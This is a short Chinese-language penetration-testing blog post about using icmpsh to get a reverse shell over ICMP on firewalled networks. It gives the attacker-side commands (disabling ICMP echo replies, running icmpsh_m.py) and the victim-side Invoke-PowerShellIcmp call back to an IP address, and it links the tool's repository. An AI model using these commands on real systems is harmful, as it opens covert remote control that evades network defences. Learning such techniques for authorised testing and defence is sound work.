icmppsh

有时,网络管理员会使渗透测试人员的生活更加艰难。令人惊讶的是,他们中的一些确实使用防火墙来实现它们的意图!仅允许流量到已知的机器,端口和服务(入口过滤)以及设置强出口访问控制列表就是这些情况之一。在这种情况下,当您拥有内部网络或DMZ的机器部分时(例如,在Citrix分支机构或类似事件中),通过TCP获取反向shell并不总是微不足道,而不是考虑绑定shell。

1 | sysctl -w net.ipv4.icmp_echo_ignore_all=1 |

https://github.com/inquisb/icmpsh

https://www.blackhillsinfosec.com/how-to-c2-over-icmp/

https://github.com/inquisb/icmpsh



1 | icmpsh_m.py 本机ip 目标ip |



1 | Invoke-PowerShellIcmp -IPAddress 192.168.10.215 |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Demon!